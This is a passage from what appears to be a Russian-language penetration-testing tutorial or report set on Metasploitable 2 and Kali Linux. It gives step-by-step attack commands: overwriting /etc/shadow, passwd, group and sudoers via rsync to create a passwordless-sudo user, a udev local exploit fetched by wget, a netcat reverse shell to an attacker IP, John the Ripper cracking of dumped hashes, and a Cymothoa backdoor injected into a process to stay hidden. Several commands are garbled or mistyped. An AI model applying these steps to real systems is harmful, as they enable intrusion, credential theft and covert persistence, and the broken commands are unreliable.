Тот же подход можно использовать для любой уязвимости, которая дает полноценное право на запись в операционной системе. Другие примеры могут включать NFS-экспорты, а также загрузку на сервер веб-шеллов и последующий запуск от имени root.

Создание домашней директории
Начинаем с создания домашней директории пользователя.
# Create local work directories
mkdir demo
mkdir backup
cd demo

# Create new user’s home directory
mkdir ./myuser
rsync -r ./myuser 192.168.1.171::files/home

Создание новой записи в файле shadow
В файле /etc/shadow содержатся пароли и другая информация о пользователе, как, например, домашняя директория. Этот файл доступен только для суперпользователя.
Чтобы добавить запись о новом пользователе через Rsync, нужно:
- Сгенерировать пароль.
- Создать строку, которую необходимо добавить.
- Загрузить с сервера файл /etc/shadow (и сделать резервную копию).
- Добавить нового пользователя в конец файла /etc/shadow.
- Загрузить и перезаписать существующей файл /etc/shadow на сервере.
Главное убедиться, что новый пользователь уже не существует в системе.
Создание зашифрованного пароля:
openssl passwd -crypt password123

Добавление записи о новом пользователе в файл /etc/shadow:
rsync -R 192.168.1.171::files/etc/shadow .

cp ./etc/shadow ../backup

echo "myuser:MjHKz4C0Z0VCI:17861:0:99999:7:::" >> ./etc/shadow

rsync ./etc/shadow 192.168.1.171::files/etc/



Создание новой записи в файле passwd
В файле /etc/passwd хранится информация о зарегистрированных пользователях, у которых есть доступ к системе, но не хранятся зашифрованные пароли. Этот файл доступен для чтения всем пользователям.
Для добавления записи о новом пользователе через Rsync, нужно сделать следующее:
- Создать запись о пользователе для добавления.
- Загрузить с сервера файл /etc/passwd (и сделать резервную копию, чтобы восстановить старый файл в будущем).
- Добавить созданную запись в конец файла passwd.
- Загрузить / перезаписать существующий файл /etc/passwd на сервере.
Нужно убедиться, что это значение совпадает с тем, которое установлено в файле /etc/group. В нашем случае UID/GUID равны 1021.
Добавление новой записи в файл /etc/passwd:
rsync -R 192.168.1.171::files/etc/passwd
cp ./etc/passwd ../backup
echo "myuser:x:1021:1021::/home/myuser:/bin/bash" >> ./etc/passwd
rsync ./etc/passwd 192.168.1.171::files/etc/

Создание новой записи в файле group
В файле /etc/group содержится информация о группах. Зашифрованных паролей нет. Этот файл доступен для чтения всем пользователям.
Для добавления новой записи через Rsync нужно:
- Создать строку для добавления.
- Загрузить с сервера файл /etc/group (и на всякий случай сделать резервную копию).
- Добавить новую запись в конец файла group.
- Загрузить / перезаписать существующий файл /etc/group на сервере.
Нужно убедиться, что это значение соответствует тому, которое указано в файле /etc/passwd. В нашем случае UID/GUID равны 1021.
Добавление новой записи в /etc/group:
rsync -R 192.168.1.171::files/etc/group .
cp ./etc/group ../backup
echo "myuser:x:1021:" >> ./etc/group
rsync ./etc/group 192.168.1.171::files/etc/

Создание новой записи в файле sudoers
Файл /etc/sudoers содержит список пользователей, которым разрешено запускать команды от имени суперпользователя при помощи утилиты sudo. Этот файл доступен для чтения только суперпользователю. Мы будем модифицировать /etc/sudoers, чтобы новый пользователь смог запускать команды через sudo.
Для добавление новой записи через Rsync нужно:
- Создать строку для добавления.
- Загрузить с сервера файл /etc/sudoers (и сделать резервную копию).
- Добавить новую запись в конец файла sudoers.
- Загрузить / перезаписать существующий файл /etc/sudoers на сервере.
Добавление новой записи в /etc/sudoers:
rsync -R 192.168.1.171::files/etc/sudoers .
cp ./etc/sudoers ../backup
echo "myuser ALL=(ALL) NOPASSWD:ALL" >> ./etc/sudoers
rsync ./etc/sudoers 192.168.1.171::files/etc/

Теперь вы можете залогиниться на сервере через SSH при помощи только что созданного пользователя, запустить команду sudo sh и получить привилегии суперпользователя.


Повышение привилегий
Эскалация привилегий может быть определена как процесс использования уязвимости для получения повышенного доступа к системе.

Существует два типа эскалации:
- Вертикальная эскалация привилегий. Пользователь с более низкой привилегией может получить доступ к функциям приложения, предназначенным для пользователя с самой высокой привилегией. Например, можно получить доступ к системе управления контентом, если пользователь получает доступ к функциям системного администратора.

- Горизонтальная эскалация привилегий. Этот тип применим, когда обычный пользователь получает доступ к функциям, предназначенным для других обычных пользователей. Например, в приложении интернет-банкинга - пользователь A может получить доступ к меню пользователя Б.

Ниже приведены направления эскалации привилегий, которые можно использовать для получения несанкционированного доступа к цели:
- Локальная эксплуатация
- Использование неправильной конфигурации, например домашнего каталога, содержащего закрытый ключ SSH, предоставляющий доступ к другим машинам.
- Использование на целевой машине слабых паролей
- Исследование сетевого трафика для захвата учетных данных
- Имитация сетевых пакетов

Локальная эксплуатация
Попробуем на практике продемонстрировать возможность повышения привилегий на виртуальных машинах, на примере локальной эксплуатации.

Задействуем следующие виртуальные машины:
- В качестве целевой машины выступит Metasploitable 2
- Атакующей машиной будет Kali Linux
Сначала мы определим доступные на целевой машине открытые сетевые службы. Для этого используем сканер портов Nmap и следующую команду:

nmap -p- 172.16.43.156

В этой команде с помощью параметра -p- настроим Nmap для сканирования всех портов (от 1 до 65 535).



Проведя некоторое исследование в Интернете, обнаруживаем, что служба distccd имеет уязвимость, которая может позволить злоумышленнику выполнять произвольные команды. Служба distccd используется для масштабирования больших заданий компилятора в ряде одинаково настроенных систем.

Далее ищем в Metasploit эксплойт для найденной уязвимой службы:



Мы видем, что Metasploit нашел эксплойт – попробуем его использовать:



Мы можем воспользоваться сервисом и выдать команду операционной системе, чтобы найти нашу привилегию — daemon:

uname -r
Мы искали в базе данных exploit-db и нашли эксплойт, который позволит нам повысить нашу привилегию до root.



Затем мы ищем эксплойт Kali Linux по термину udev, который соответствует эксплойту на веб-странице exploit-db:

searchsploit udev

После выполнения этой команды мы получим следующие выходные данные:



Далее перенесем этот эксплойт с нашей атакующей машины на скомпрометированную.

Передадим эксплойт в ту папку атакующей машины, в которой скомпрометированная машина будет искать файл. Чтобы скопировать эксплойт, введем такую команду:

cp /usr/share/exploitdb/platforms/linux/local/857s.c /var/www/html

Затем убедимся, что сервер apache2 запущен:

service apache2 start

Загрузим эксплойт с нашей атакующей машины, используя на скомпрометированной машине команду wget. Она будет искать на атакующей машине папку /var/www/html.



После успешной загрузки эксплойта компилируем его на целевой машине, введя команду:

gcc: gcc.8572.c -o 8572

Теперь эксплойт готов к использованию. Из исходного кода мы узнали, что в этом эксплойте в качестве аргумента нужно указать идентификатор процесса (PID) сокета udevd netlink.

Мы можем получить это значение, выполнив следующую команду:

cat /proc/net/netlink


Также мы можем получить PID udev, равный 1, выполнив следующую команду:
ps aux | grep udev
Из ранее собранной информации о целевой машине мы знаем, что на компьютере установлен Netcat. После запуска эксплойта мы будем использовать Netcat для подключения к нашей машине, чтобы получить root-доступ на машине жертвы.
Основываясь на информации исходного кода эксплойта, нам нужно сохранить нашу полезную нагрузку в файле под названием run:
echo '#!/bin/bash' > run echo '/bin/netcat -e /bin/bash 172.16.43.150
31337' >> run
На нашей атакующей машине нужно запустить прослушиватель Netcat, выполнив следующую команду:
nc -vv -l -p 31337
Единственное, что осталось сделать, — запустить эксплойт с требуемым аргументом:
./8512.c 2675
Атакующая машина выдает следующие сообщения:

После выполнения команды whoami мы можем видеть, что успешно повысили нашу привилегию до root.

Инструменты для автономной атаки
Инструменты в этой категории используются для автономных атак на пароли. Обычно эти инструменты предназначены для вертикальной эскалации привилегий, поскольку для получения файлов паролей может потребоваться привилегированная учетная запись.
Но зачем нам другие учетные данные, если у нас уже есть привилегированные учетные данные? При выполнении тестирования на проникновение мы можете обнаружить, что привилегированная учетная запись не позволяет запустить нужное приложение. Однако мы сможем это сделать, войдя в систему в качестве обычного пользователя.
Инструмент подбора пароля
John the Ripper
John the Ripper - это инструмент, который можно использовать для взлома хеша пароля. В настоящее время он может взломать более 40 типов хешей паролей, таких как DES, MD5, LM, NT, crypt, NTLM и NETNTLM. Одно из достоинств этого инструмента, по сравнению с другими, описанными в этой главе, заключается в том, что John может работать с алгоритмами шифрования DES и crypt.
Программа создавалась для выявления слабых паролей пользователей операционных систем. При этом в настоящее время версия Jumbo (с расширенным функционалом от сообщества) превратилась в мощный комбайн, который может подбирать пароли для разнообразных архивов, документов, электронных кошельков и очень много чего ещё.
Чтобы запустить инструмент John, введите в командную строку консоли команду:
# john
На экране отобразятся инструкции по работе с этим инструментом John поддерживает четыре режима взлома паролей:
- Режим списка слов. В этом режиме нам нужно только предоставить файл списка слов и файл пароля для взлома
- Режим одиночного взлома. Здесь в качестве кандидатов на пароль John будет использовать логин, полное имя и домашний каталог пользователя. Затем их будут применять для взлома пароля учетной записи, из которой они были взяты, или для взлома хеша пароля.
- Поэтапный режим. В этом режиме «Джон» в качестве пароля попробует все возможные комбинации символов. Это самый мощный метод взлома, и, если не задать условие завершения, процесс займет очень много времени.
- Внешний режим. Нам нужно создать раздел файла конфигурации с именем [List.External:MODE], где MODE — назначенное нами имя. Этот раздел должен содержать функции на языке программирования C.
Прежде чем начать работать с John, нам нужно получить файлы паролей. В мире Unix-систем большинство систем используют файлы shadow и passwd.
Получив файлы с паролями, мы должны объединить эти файлы, чтобы «John» мог их использовать. Для этого воспользуемся инструментом unshadow.
Используем файлы /etc/shadow и /etc/passwd виртуальной машины Metasploitable 2 и помещаем их в каталог pwd с именами etc-shadow и etc-passwd соответственно:
# unshadow etc-passwd etc-shadow > pass
Далее приведен фрагмент содержимого файла pass:
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:0:0:root:/root:/bin/bash
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:3:3:sys:/dev:/bin/sh
klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:103:104::/home/klog:/bin/false
msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:1000:1000:msfadmin,,,:/home/msf
admin:/bin/bash
postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:108:117:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:1001:1001:just a
user,111,,:/home/user:/bin/bash
service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:1002:1002:,,,:/home/service:/bin/
bash
Чтобы взломать файл пароля, просто введите следующую команду, где pass - это файл списка паролей, который мы только что создали:
john pass
Если удастся взломать пароли, он будет хранить их в файле john.pot
Чтобы просмотреть пароли, можно выполнить такую команду:
john --show pass


Создадим таблицу с полученными нами паролями
Пользователь | Пароль от учетной записи
postgres | postgres
user | user
msfadmin | msfadmin
service | service
klog | 123456789
sys | batman
Из семи паролей, удалось взломать только шесть, не удалось только от пользователя root.

Бэкдор для входа в операционную систему
Бэкдор - это метод, который позволяет нам поддерживать доступ к целевой машине без использования обычных процессов аутентификации и оставаться незамеченными.
Cymothoa
Cymothoa — инструмент, создающий в операционной системе черный ход, он добавляет в существующий процесс свой код оболочки. Это делается для того, чтобы замаскировать вредоносный инструмент под регулярный процесс. Бэкдор должен иметь возможность сосуществовать с введенным процессом, чтобы не вызывать подозрений у администратора. Введение кода оболочки (shellcode) в процесс имеет еще одно преимущество: если в целевой системе есть средства безопасности, контролирующие только целостность исполняемых файлов, но не выполняющие проверку памяти, бэкдор обнаружен не будет
Для запуска Cymothoa просто ввдем следующую команду:
cymothoa
На экране появится справочная страница Cymothoa.
Обязательно необходимо ввести такие параметры, как идентификатор процесса (PID) -p и номер кода оболочки (shellcode number) -s
Для определения PID на целевом компьютере можно использовать команду:
ps
А номер shellcode определяется с помощью параметра -S

Как только целевая машина будет скомпрометирована, для создания бэкдора нужно скопировать на нее бинарный файл Cymothoa.
Когда двоичный файл Cymothoa станет доступен на целевой машине, нам нужно узнать процесс, который мы хотим ввести, и тип кода оболочки (shellcode).
Чтобы перечислить запущенные в системе Linux процессы, мы используем команду ps с параметрами -aux:


В выходных данных мы видим несколько столбцов, из которых нас интересуют:
- USER (первый столбец);
- PID (второй столбец);
- COMMAND (последний столбец)
Мы укажем PID 2765 udevd и будем использовать полезную нагрузку 1. Нам нужно установить номер порта для полезной нагрузки, используя параметр -y номер порта 4444:
/cymothoa -p 2765 -s 1 -y 4444

Теперь попробуем войти в систему через наш бэкдор с другой машины. Для этого выполните следующую команду:
nc -nvv 172 31 99 244 4444

Успешно!
Главное помнить, так как бэкдор подключен к процессу, то в случае его завершения, доступ к виртуальной машине будет утерян. Чтобы этого избежать, необходимо создать постоянный бэкдор.

ЗАКЛЮЧЕНИЕ
Подводя итог, следует сделать вывод, что для решения задачи тестирования ОС в целом необходимо умело сочетать разные методы построения тестов, учитывая особенности объекта тестирования, возможности доступных техник и инструментов, а также аккуратно формируя планы в соответствии с целями проекта, имеющимися ресурсами и временными ограничениями.

Большинством современных универсальных ОС не являются полностью безопасными. Это значит, что, учитывая требования нормативных документов, они не могут без использования добавочных средств защиты применяться для защиты даже конфиденциальной информации. При этом следует отметить, что основные проблемы защиты здесь вызваны не невыполнимостью ОС требований к отдельным механизмам защиты, а принципиальными причинами, обусловленными реализуемой в ОС концепцией защиты.

СПИСОК ИСПОЛЬЗУЕМОЙ ЛИТЕРАТУРЫ
- http://www.hackishcode.com/ — сайт для программистов и администра- торов.
- http://www.flenov.info/ - сайт автора книги.
- http://www.xakep.ru/ - сайт журнала "Хакер".
- Флёнов М.Е. - Linux глазами хакера – 2010
- Парасрам Ш. и др. - Kali Linux. Тестирование на проникновение и безопасность (Для профессионалов) – 2020
- Милосердов А. - Тестирование на проникновение с помощью Kali Linux 2.0 – 2015
- https://www.securitylab.ru/ - иформационный портал Информационной безопасности
- https://www.exploit-db.com - exploit database
- https://geektimes.ru/hub/infosecurity/ - сайта про информационную безопасность
- http://lukatsky.blogspot.it/ - Блог Алексея Лукацкого

